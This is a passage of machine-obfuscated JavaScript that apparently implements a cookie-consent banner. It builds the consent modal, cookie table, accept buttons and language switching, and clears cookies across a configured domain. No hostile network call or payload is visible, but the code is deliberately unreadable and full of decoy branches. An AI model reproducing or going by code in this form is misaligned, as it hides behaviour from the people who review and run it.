_0x43e924=_0x470c93[_0x44b228];_0xc9260b=0x6+0x9;_0x3bff71['setAttribute'](_0x15eb8c(-0x298,-0x261,-0x373,-0x36e,-0x1fb),_0x41605e(-0x32c,-0x2d4,-0x354,-0x267,-0x22d));if(_0x43e924){var _0x13e960=0x7+0x8;var _0x3e5cfa=_0x43e924&&_0x3b7c1b(_0x43e924)[0x44f6c^0x44f6c];_0x13e960=0x6+0x7;_0x3bff71["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x470c93[_0x44b228][_0x3e5cfa];_0x4b2acb['appendChild'](_0x3bff71);}}var _0x4d0213=_0x558b19("\u0074\u0072");_0x4d0213["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4b2acb);var _0x1b0bb8=_0x558b19(_0x47456d(-0x10c,-0x99,-0x101,-0x48,-0xe5));_0x1b0bb8['appendChild'](_0x4d0213);var _0x4b342a=_0x558b19(_0x252722(0x1c4,0x2dd,0x12a,0x1a7,0x180));_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1b0bb8);var _0x59d541;var _0x176121=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x59d541=0x7+0x5;for(var _0xb7dfd4=0x27616^0x27616;_0xb7dfd4<_0x4d4065['length'];_0xb7dfd4++){var _0x30e562=_0x558b19("\u0074\u0072");for(var _0x422420=0xcdd52^0xcdd52;_0x422420<_0x470c93["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x422420){_0x43e924=_0x470c93[_0x422420];if(_0x43e924){if(_0x47456d(-0x111,-0x23d,-0x220,-0x121,0x29)!==_0x252722(0x1a5,0x1b8,0xbf,0x12b,0xa6)){_0x3e5cfa=_0x3b7c1b(_0x43e924)[0x85bb0^0x85bb0];var _0x21b7d4;var _0x1cfe0f=_0x558b19("\u0074\u0064");_0x21b7d4=0x8;_0x1cfe0f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0x12,-0x44,-0x111,-0x2d),_0x4d4065[_0xb7dfd4][_0x3e5cfa]);_0x1cfe0f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2d7,-0x2a3,-0x2df,-0x1a5,-0x219),_0x43e924[_0x3e5cfa]);_0x30e562["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1cfe0f);}else{_0x4677ca["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}}}_0x176121['appendChild'](_0x30e562);}var _0x22c41d=_0x558b19(_0x15eb8c(-0x125,-0x132,-0x1f3,-0x5f,-0x87));_0x22c41d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x176121);_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x22c41d);_0x536f09['appendChild'](_0x4b342a);}}if(_0x9fba42&&_0x202d11||!_0x9fba42&&(_0x202d11||_0x22a831)){_0x264a0e['appendChild'](_0x536f09);if(_0x100aa7)_0x100aa7["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);else _0x997166["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);}}if(!_0x1d5d84){if(_0x1c2a94(0xeb,-0x73,-0xa,0xde,0xc6)!==_0x252722(0xe3,0x85,0xa3,0x60,0x48)){if(_0x1fb1c4['activeElement']===_0x21a3f5[0xcb60d^0xcb60d]){_0x3e4fb9[0x83cc8^0x83cc9]['focus']();_0x5ce696["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}else{_0x1d5d84=_0x558b19(_0x252722(0x1c5,0x267,0x22e,0x1b7,0xfb));_0x1d5d84["\u0069\u0064"]=_0x252722(0x245,0x14a,0x2cb,0x32b,0x112);}}if(!_0x49c777){_0x49c777=_0x558b19(_0x15eb8c(-0x1bd,-0xaa,-0x20a,-0xab,-0x293));_0x49c777["\u0069\u0064"]=_0x15eb8c(-0xf5,-0x46,-0x7d,-0x22f,-0x45);_0x49c777['className']=_0x1c2a94(0x2ad,0xf7,0x22c,0x279,0x249);_0x1d5d84['appendChild'](_0x49c777);_0x1ae1fd(_0x49c777,_0x41605e(-0x64,-0x2a2,-0x18b,-0x1b9,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();function _0xc86758(_0x767f61,_0x126e23,_0x158eed,_0xabf565,_0x58bed6){return _0x3de2(_0xabf565- -0x178,_0x58bed6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xc86758(0x106,-0xf6,0xd1,0x4,-0xf7));});}_0x49c777["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x139,-0x1ce,-0x155,-0x17a,-0x13e)][_0x47456d(-0xd7,-0x7b,-0x1c0,-0x1a4,0x44)];var _0x55445d=0x3+0x9;var _0x29b461=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x228,-0x126,-0x4e,-0x1af)][_0x41605e(-0x1fc,-0x1af,-0x62,-0xb,-0xe3)];_0x55445d=_0x1c2a94(0x21,0x212,0xf2,0x177,0x1ac);if(_0x29b461){if(_0x41605e(-0x1ea,-0x21c,-0x339,-0x208,-0x2e3)!==_0x47456d(-0xc9,-0x1d,-0x5d,0x6f,-0x1e9)){if(!_0xe665a0){_0xe665a0=_0x558b19(_0x47456d(-0xa2,-0xb1,-0x9b,0x6e,-0x125));_0xe665a0["\u0069\u0064"]=_0x41605e(-0x27c,-0x2a8,-0x2b3,-0xfb,-0x235);_0xe665a0['className']=_0x1c2a94(0x1e9,0x293,0x22c,0x26a,0x1dd);_0x1ae1fd(_0xe665a0,_0x1c2a94(0x192,0x1fc,0x178,0x1b8,0xdc),function(){function _0x34c2b5(_0x18407a,_0xc19b8b,_0x33fccc,_0x264ed2,_0x39edb4){return _0x3de2(_0x18407a- -0x3b5,_0xc19b8b);}function _0x3388b7(_0x5d7fe4,_0x31655e,_0x3dea62,_0x5cd185,_0x532eec){return _0x3de2(_0x5cd185- -0x271,_0x5d7fe4);}function _0x264362(_0x3fb010,_0x2faada,_0x343bdb,_0x3c4586,_0x156caf){return _0x3de2(_0x343bdb-0x1c1,_0x3c4586);}function _0x596336(_0x32c40f,_0x26fa2e,_0x31ba6c,_0x476bfa,_0x2d93f9){return _0x3de2(_0x26fa2e-0x1be,_0x2d93f9);}if(_0x34c2b5(-0x28c,-0x346,-0x15d,-0x30a,-0x37f)===_0x596336(0x2aa,0x1dc,0x2a5,0xd0,0x13a)){_0x5455e4(_0x596336(0x1e9,0x21f,0x137,0x2e9,0x12e)+_0x594b37["\u006d\u006f\u0064\u0065"]+_0x34c2b5(-0x284,-0x1e3,-0x180,-0x1ba,-0x219),_0xeb59f3);_0x147566(_0x4c07be);}else{_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});_0x2a253a["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x13,0x55,0x8c,-0x10d,0x3f);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe665a0);}_0xe665a0["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x29b461;}else{_0x465b20=![];}}if(!_0xfcba68){if(_0x252722(0x286,0x2c0,0x1eb,0x21c,0x38d)===_0x47456d(-0x47,0x9a,-0x8d,-0x2d,-0x56)){{var _0x5ef173;var _0x49ad6b=_0x15edd9;}_0x5ef173=0x2+0x7;}else{_0xfcba68=_0x558b19(_0x1c2a94(0xcf,0x22a,0x103,0x1f1,0x120));_0xfcba68['id']=_0x47456d(-0x19a,-0x2b4,-0xe2,-0xcc,-0xa3);_0xfcba68["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x193,0x2c3,0x22c,0x322,0x1bb);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xfcba68);_0x1ae1fd(_0xfcba68,_0x41605e(-0x26c,-0x23b,-0x1ce,-0x2c6,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1['accept']();});}}_0xfcba68['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0x2c,-0xe9,-0xf,-0x241,-0x13e)][_0x47456d(-0xab,-0x1ae,-0x23,-0x36,0x5d)];if(_0x100aa7){if(_0x41605e(-0x7d,-0x142,-0x1dc,-0x72,-0xf4)!==_0x1c2a94(0x188,0x160,0x213,0x17a,0x298)){for(var _0x44d275=0x0;_0x4e376c<0x5;_0x59df87++){try{_0x1d9e11["\u006c\u006f\u0067"](_0x299475);}catch(_0x34041b){}}}else{_0x2a253a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x100aa7,_0x997166);_0x997166=_0x100aa7;return;}};if(!_0x16d048){if(_0x252722(0x297,0x3cc,0x278,0x3c4,0x1d2)!==_0x47456d(0x5,0x32,-0x65,0x97,0x104)){if(_0x5ae09b){_0x2af262(_0xb6a98e,_0x47456d(-0x127,-0xae,-0x63,-0x1c6,-0x7d));_0xfd3e57['setAttribute'](_0x1c2a94(0x80,0x9f,0xb4,0x15c,-0x6b),_0x41605e(-0x19f,-0x217,-0x82,-0x165,-0x163));_0x2b43f8=![];_0x2128e1(function(){_0x19d6d3['focus']();_0x5262f2=null;},0x2f512^0x2f5da);_0x4c6ef5(_0x41605e(-0xdd,-0x12f,-0xcc,-0x308,-0x1f3));}}else{_0x16d048=_0x558b19(_0x47456d(-0xcd,-0x5c,-0x35,-0xec,-0x173));_0x16d048["\u0069\u0064"]=_0x252722(0x2c9,0x193,0x26a,0x239,0x296);}}_0x16d048["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xc7,0xdb,0x1c9,0x204,0x100)][_0x15eb8c(-0x2b2,-0x3bd,-0x28a,-0x1d4,-0x283)]?_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xd9,0x22e,0x1c9,0x12d,0x248)][_0x47456d(-0x197,-0x2ad,-0x1b1,-0x7c,-0x2a7)]:'';_0x5922f2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29ee95);_0x5922f2['appendChild'](_0x533a3c);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5922f2);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x997166);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1d5d84);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x16d048);_0x23dc28['appendChild'](_0x2a253a);_0xca1b52['appendChild'](_0x23dc28);_0x594642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xca1b52);_0x5aed2a['appendChild'](_0x594642);_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7371);_0x63b840['appendChild'](_0x5aed2a);_0x63b840['appendChild'](_0x156644);var _0x3d7557=0x3+0x8;var _0x3ce028;_0x3d7557=0x5;_0x3ce028=_0x558b19(_0x252722(0x1c5,0x14d,0x273,0xe8,0x197));_0x3ce028["\u0069\u0064"]=_0x252722(0x2b0,0x39b,0x1a6,0x291,0x247);_0x3ce028["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x5e,-0xd,-0xb8,-0x88)][_0x15eb8c(-0x2b2,-0x380,-0x3a6,-0x386,-0x2a1)]?_0x119e37['languages'][_0x2eadcf][_0x1c2a94(0x2f0,0x275,0x1c9,0x14b,0x112)][_0x41605e(-0x211,-0x37c,-0x433,-0x3fc,-0x2f9)]:'';_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3ce028);}};_0x3eebf2=_0x2bf41d(-0xd7,-0x165,-0x169,-0x1e0,-0x197);var _0x38fc34=function(){_0x2ad6d4=_0x558b19(_0x187e37(-0x30,-0x166,-0x54,-0x1bb,-0x9d));function _0x5e0345(_0x27167d,_0x44b87c,_0x43494a,_0x1ba835,_0xe3bae0){return _0x3de2(_0x1ba835- -0x100,_0xe3bae0);}function _0x328d6a(_0x58313b,_0x3b2ace,_0x247121,_0x5d082b,_0x362db8){return _0x3de2(_0x362db8-0xfe,_0x5d082b);}_0x2ad6d4["\u0069\u0064"]=_0x187e37(-0x312,-0x22f,-0x34c,-0x100,-0x363);_0x2ad6d4["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x328d6a(0x343,0x2b6,0x384,0x3d5,0x2dd);_0x2ad6d4['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x5e0345(0x14f,-0x36,0x5f,0x74,-0x61);_0x2ad6d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bb0c4(-0x106,-0x10f,-0xe0,-0x148,-0x157),_0x3bb0c4(-0x2d,0xa9,-0x141,-0x177,-0x73));function _0x187e37(_0x267ef7,_0x7be4cf,_0xbc181f,_0x13d0b9,_0x256946){return _0x3de2(_0x7be4cf- -0x280,_0x256946);}_0x2ad6d4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x3bb0c4(0x4c,-0x22,0x5d,-0x140,-0x59);_0x63b840=_0x2ad6d4["\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e"][0xb203b^0xb203b];var _0x546087=_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];if(_0x386e7c)_0x236c4a(_0x546087);_0x16f2b1(_0x546087);function _0x3c4316(_0x2d743e,_0x2b1440,_0x1aa480,_0x5bfdaf,_0x140fed){return _0x3de2(_0x140fed-0x35a,_0x2b1440);}function _0x3bb0c4(_0xaa816f,_0x56c9e8,_0x18bf6e,_0x444e5a,_0x30f093){return _0x3de2(_0x30f093- -0x259,_0xaa816f);}(_0x527caa||document["\u0062\u006f\u0064\u0079"])["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2ad6d4);};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x4bea35,_0x240744){if(typeof _0x4bea35!==_0x192381(-0xde,-0x11,-0x147,0xfe,-0x28))return;function _0x192381(_0x649489,_0x2cc333,_0x37d90e,_0x54b659,_0x546028){return _0x3de2(_0x546028- -0xf0,_0x37d90e);}var _0x2cc95a=0x5+0x3;var _0x2b9087=_0x1568ae(_0x4bea35,_0x119e37['languages']);function _0x4bdf50(_0x32b3aa,_0x24685c,_0x2d345c,_0x2c9d27,_0x510319){return _0x3de2(_0x24685c-0x2b1,_0x2c9d27);}_0x2cc95a=0x1;if(_0x2b9087!==_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x240744===!![]){if(_0x192381(0x8a,0x108,0x115,0x53,0x47)!==_0xfd6eb5(-0xe1,0x3d,-0x1f0,-0xda,0x3c)){_0x398023=_0x233cc1(_0xcf7a35(-0x2c8,-0x252,-0x310,-0x13f,-0x14b));_0x47a53b["\u0069\u0064"]=_0xcf7a35(-0x208,-0x2ae,-0x3ba,-0x1b5,-0x23c);_0x38af69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5dffeb);}else{_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b9087;if(_0x386e7c){if(_0x192381(-0xe4,0x78,-0x65,-0xeb,-0xc0)!==_0x22f8c0(0x20,-0x22,-0x28,0xa9,-0xb1)){_0x2d0c32['checked']=!![];!_0x23d5bb&&_0xf58129['push'](!![]);if(_0x269a1f[_0xcf7a35(-0x1b6,-0x223,-0x105,-0x24a,-0x177)])!_0x58615b&&_0x1edfc4["\u0070\u0075\u0073\u0068"](_0x9dbf2);}else{_0x236c4a(_0x2b9087);_0x49c093(_0x53b112);}}_0x16f2b1(_0x2b9087);_0x3a8cdf(_0x4bdf50(0x333,0x35e,0x349,0x322,0x438)+_0x2b9087+'\x27');return!![];}}function _0xfd6eb5(_0x467292,_0x7eecac,_0x2b430b,_0xf38f0b,_0x3b6e2d){return _0x3de2(_0x467292- -0x218,_0x2b430b);}function _0x22f8c0(_0x254d4b,_0x2a8c9b,_0x2ac0cb,_0x11b9fd,_0x419ebb){return _0x3de2(_0x2a8c9b- -0x52,_0x11b9fd);}function _0xcf7a35(_0x4a5dc5,_0x5c2a2f,_0x18b1fe,_0x5ba0fe,_0x5de4d6){return _0x3de2(_0x5c2a2f- -0x36c,_0x5de4d6);}return![];};var _0x269fdb=0x8+0x4;var _0x3cc0b8=function(_0x1a81f8){function _0x577999(_0x1dd3dd,_0x1a1511,_0x43b95a,_0x38a540,_0x912c5f){return _0x3de2(_0x1a1511- -0x2db,_0x38a540);}function _0x5ac3e2(_0x3d7d98,_0x3a66f4,_0x5aa0b2,_0x18c811,_0xf3667e){return _0x3de2(_0x3d7d98-0x352,_0x3a66f4);}function _0xe7571c(_0x3eb3f5,_0x5e0ff8,_0x4d1fb2,_0x407f60,_0x4fa254){return _0x3de2(_0x3eb3f5- -0x15b,_0x5e0ff8);}function _0x9e430d(_0x4e905e,_0x4c1568,_0xb7ae5f,_0x1e2da0,_0x255a02){return _0x3de2(_0x255a02-0x4c,_0x4c1568);}function _0x59baeb(_0x45adcf,_0xf8995,_0x31be31,_0x2036b4,_0x538e34){return _0x3de2(_0x45adcf-0x77,_0x2036b4);}if(_0x5ac3e2(0x47f,0x399,0x463,0x3d2,0x4d2)===_0xe7571c(-0x2e,0xa,0xee,-0x4a,0x15)){var _0x431a83=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];var _0x573c29=-(0x347bd^0x347bc);_0x3af803=![];var _0x21fec8=_0x3ea23b('',_0x59baeb(0x1f3,0x10d,0x1f9,0x2bf,0x30e));var _0x15e6fa=[_0x3de375['cookie_domain'],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];if(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0xe4e66^0xe4e66,0x90c03^0x90c07)===_0xe7571c(0x6a,-0xa8,0xae,-0x39,0xc2)){if(_0xe7571c(-0x10,0x102,-0x21,0xa3,-0x3c)!==_0x59baeb(0x1c2,0x1bd,0x1b0,0xbe,0x294)){_0x179743=_0x391e26["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{var _0x2a7239=0x6+0x5;var _0x285ebd=_0x3de375['cookie_domain']["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x2a7239=_0x9e430d(0x24c,0x223,0x1f6,0x1a4,0x13b);_0x15e6fa["\u0070\u0075\u0073\u0068"](_0x285ebd);_0x15e6fa["\u0070\u0075\u0073\u0068"]("\u002e"+_0x285ebd);}}for(var _0x4b5a01=0x8ee2b^0x8ee2b;_0x4b5a01<_0x431a83;_0x4b5a01++){if(_0x577999(-0x151,-0x248,-0x33f,-0x2a5,-0x2be)!==_0x9e430d(0x12d,0x179,0x2b9,0x246,0x1d0)){var _0x157312;var _0x1f23f8=_0xa98155[_0x4b5a01];_0x157312=0x1+0x5;if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x1f23f8,_0x59baeb(0x2dc,0x1c2,0x307,0x334,0x200))){if(_0x9e430d(0xc3,0x2c4,0x2c5,0x120,0x1ce)!==_0x5ac3e2(0x4d4,0x43c,0x450,0x3c1,0x443)){_0x1a2271=_0x382292;_0x1eb326=!![];}else{var _0x3cf353=_0x278862(_0x2b145a,_0x1f23f8[_0x59baeb(0x2dc,0x1c6,0x25e,0x223,0x3fa)][_0x577999(-0x185,-0x11d,-0x138,-0x237,-0xe2)])>-(0x4e7a0^0x4e7a1);if(!_0x1e3f00[++_0x573c29]&&Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x1f23f8,_0x59baeb(0x162,0x260,0x43,0x260,0x1e8))&&(_0x1a81f8||_0x3cf353)){var _0x59dc5c;var _0x58f3ae=_0x1f23f8[_0x9e430d(0x26e,0x20c,0x22c,0x154,0x137)];_0x59dc5c=0x5+0x4;var _0x27fcd8=0x4+0x1;var _0x435f12=_0x3b7c1b(_0x470c93[0xcb327^0xcb327])[0xcb973^0xcb973];_0x27fcd8=0x1;var _0x5d9163=0x5+0x5;var _0x53b580=_0x58f3ae['length'];_0x5d9163=_0x9e430d(0x3ca,0x24c,0x18c,0x1b6,0x295);if(_0x1f23f8[_0x577999(0x46,-0x76,-0x169,-0x17c,-0xca)][_0x59baeb(0x22a,0x295,0x291,0xfb,0xf4)]===_0xe7571c(-0x1e,0x112,-0x120,-0x94,-0x3))_0x3cf353&&(_0x3af803=!![]);for(var _0x2c5955=0x8130f^0x8130f;_0x2c5955<_0x53b580;_0x2c5955++){if(_0x9e430d(0x152,0x176,0xe3,0x20d,0x139)!==_0x5ac3e2(0x43f,0x450,0x3ca,0x425,0x365)){_0x109503["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x59baeb(0x2a3,0x1ae,0x375,0x2fd,0x38b),_0x138208);}else{var _0x1275d0=_0x58f3ae[_0x2c5955],_0x1630f5=[];var _0x16f4c0=_0x1275d0[_0x435f12];var _0x3f7656=0x1+0x1;var _0x3e3710=_0x1275d0[_0x59baeb(0x12f,0x250,0x160,0x1af,0x26)]||![];_0x3f7656=_0x59baeb(0x289,0x259,0x226,0x1e4,0x150);var _0x237d6b;var _0x592b48=_0x1275d0[_0x5ac3e2(0x514,0x490,0x64d,0x634,0x5f8)]||null;_0x237d6b=_0x9e430d(0x284,0x31d,0x37a,0x284,0x2b0);var _0x2c86ce;var _0x9c5e08=_0x1275d0[_0x5ac3e2(0x51a,0x401,0x62e,0x567,0x571)]||![];_0x2c86ce=_0x5ac3e2(0x549,0x5fa,0x443,0x64a,0x514);_0x592b48&&(_0x15e6fa=[_0x592b48,"\u002e"+_0x592b48]);if(_0x3e3710){if(_0x59baeb(0x18d,0x85,0x240,0x1cc,0x1d6)===_0x9e430d(0xa8,0x22f,0x19c,0x3f,0x162)){for(var _0x13c56a=0xd22f5^0xd22f5;_0x13c56a<_0x21fec8['length'];_0x13c56a++){if(_0x21fec8[_0x13c56a]["\u006d\u0061\u0074\u0063\u0068"](_0x16f4c0)){_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x13c56a]);}}}else{_0x53f3ee=_0x54f1d8&&_0x2fdd83["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4fef15(_0x5108ab,_0x489bb4)>-(0xbefad^0xbefac)){_0x56d2e7(_0x1d6ed9,_0x14a58e);if(!(_0xedf06c===_0x5ac3e2(0x3a8,0x305,0x482,0x4d8,0x486)&&_0x2664f5[0x5ed34^0x5ed34]===_0xe7571c(-0xb0,-0xf3,-0x1cb,-0x16d,-0x9d))&&_0x529614(_0x409f07,_0x43df31[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x29ebd3=0x1eced^0x1eced;_0x29ebd3<_0xf9f611['length'];_0x29ebd3++){_0x1a7f83(_0x74cf0,_0x24833c[_0x29ebd3]);}}}_0x2d5827(_0x3d7359,_0x1a6ea9)>-(0x6965e^0x6965f)&&_0x1237c5(_0xae3876,_0x2ab93d);}}else{if(_0x9e430d(0x28,0x1d3,0x24f,0x1f6,0x141)===_0x59baeb(0x292,0x1ee,0x340,0x3c9,0x1be)){_0x2ba772(_0xe225ec,_0x59baeb(0x231,0x161,0x183,0x18e,0x10c),function(){_0x5bdeec=_0x43151d(-0x89,-0x134,-0x172,-0xbb,-0x1);function _0x43151d(_0x12303d,_0x954851,_0x3959ee,_0x1fd207,_0x3727cc){return _0x3de2(_0x12303d- -0x21a,_0x3959ee);}_0x4f5e6a["\u0068\u0069\u0064\u0065"]();_0x4248f0['accept']([]);});}else{var _0x1a30fb=_0x278862(_0x21fec8,_0x16f4c0);if(_0x1a30fb>-(0xaf32e^0xaf32f))_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x1a30fb]);}}_0x3a8cdf(_0x9e430d(0x1a4,0x1b2,0x38b,0x290,0x293)+_0x16f4c0+_0x59baeb(0xec,0x1c5,0x1b6,0x129,0x5c),_0x1630f5);if(_0x1630f5["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd15a6^0xd15a6)){if(_0x577999(-0x350,-0x2a8,-0x2e1,-0x2ef,-0x1cf)===_0x577999(-0x13a,-0x14c,-0x287,-0x45,-0x13a)){try{var _0x2b8856=0x4+0x7;var _0x2b8a0f=_0x436b6c;_0x2b8856=0x1+0x7;}catch(_0x18e6ea){}}else{_0x55266c(_0x1630f5,_0x9c5e08,_0x15e6fa);_0x1f23f8[_0x5ac3e2(0x5b7,0x4d9,0x59e,0x671,0x650)][_0x577999(-0x1d5,-0x128,-0x141,-0x37,-0x86)]===_0x5ac3e2(0x389,0x490,0x397,0x4c0,0x3d0)&&(_0x3af803=!![]);}}}}}}}}else{_0x50c3ee[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x1b7405["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}else{_0x1e6f2f(_0x52184f,_0x59baeb(0x137,0x1c1,0x1bd,0x23d,0x5));_0x334e67["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5ac3e2(0x448,0x417,0x408,0x389,0x4f7),_0x9e430d(0x161,0x2f5,0x2f3,0x18c,0x232));_0x568376=![];_0x26746f(function(){_0x20f05f["\u0066\u006f\u0063\u0075\u0073"]();_0x294018=null;},0x2f512^0x2f5da);_0x28d0cc(_0x9e430d(0x20b,0x6e,0x68,0x25a,0x1a2));}};_0x269fdb=_0x515c6a(0x1e0,0x2e9,0x15c,0xc7,0x1cd);var _0x1f03ee=function(_0x315333){function _0x39d712(_0x37b560,_0x4e4ba3,_0x24fbdc,_0x3049d4,_0x5aaf04){return _0x3de2(_0x24fbdc-0x257,_0x4e4ba3);}function _0x20f585(_0x526028,_0x39db32,_0x450c48,_0x1dc21a,_0x44e94b){return _0x3de2(_0x39db32-0x30c,_0x526028);}function _0x55415c(_0xa60c34,_0xd35211,_0x411e11,_0x550e83,_0xc09a31){return _0x3de2(_0xa60c34- -0x82,_0xd35211);}function _0x329b26(_0x353ab6,_0x47349e,_0x279b17,_0x2fd5bf,_0x24fbd5){return _0x3de2(_0x279b17-0x231,_0x2fd5bf);}function _0x33f409(_0x628bff,_0x1da272,_0x4e5690,_0x393dd4,_0x14c333){return _0x3de2(_0x628bff-0x1d2,_0x1da272);}if(_0x329b26(0x41d,0x45e,0x414,0x432,0x3ae)!==_0x39d712(0x348,0x339,0x43a,0x4a2,0x519)){_0x63c9e4["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x4275b0["\u0068\u0069\u0064\u0065"]();_0x36ba08["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{_0x2b145a=[];var _0x540ee1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x20f585(0x3ef,0x3c5,0x28a,0x37a,0x4f6))||[];if(_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x37658^0x37658)){for(var 